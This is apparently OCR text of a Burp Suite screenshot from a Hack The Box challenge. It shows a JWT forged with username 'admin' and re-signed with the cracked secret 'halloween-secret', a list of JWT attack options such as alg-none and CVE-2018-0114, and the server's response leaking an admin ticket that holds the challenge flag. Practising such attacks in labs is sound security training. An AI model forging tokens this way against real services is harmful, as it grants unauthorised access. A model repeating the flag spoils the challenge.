 Request
Pretty Raw Hex JSON Web Token JSON Web Tokens \n
{
"alg": "HS256",
"typ": "JWT"
}
{
"username": "admin",
"iat": 1752688694
}
9yfmIHDxnfeWDEYDseHlSh9fQvLEV69XHtkdl2j-
sTY
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
halloween-secret
Alg None Attack:
-
CVE-2018-0114 Attack
[iat] Issued
at - Wed Jul
16 17:58:14
UTC 2025
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 629
5 ETag: W/"275-67E1yxydIfxBRmUUoiFjCYOy5DI"
6 Date: Wed, 16 Jul 2025 18:17:07 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"tickets":[
{
"id":1,
"name":"John Doe",
"username":"guest_1234",
"content":"I need help with my account."
},
{
"id":2,
"name":"Jane Smith",
"username":"guest_5678",
"content":"There is an issue with my subscription."
},
{
"id":3,
"name":"Admin",
"username":"admin",
"content":
"Top secret: The Halloween party is at the haunted mansion this
year. Use this code to enter HTB{k33p_th3s3_jwt_s3cr3t_s4f3f_br0
}\n"
},
{
"id":4,
"name":"Paul Blake",
"username":"guest_9012",
"content":"Can someone assist with resetting my password?"
},
Search
0 highlights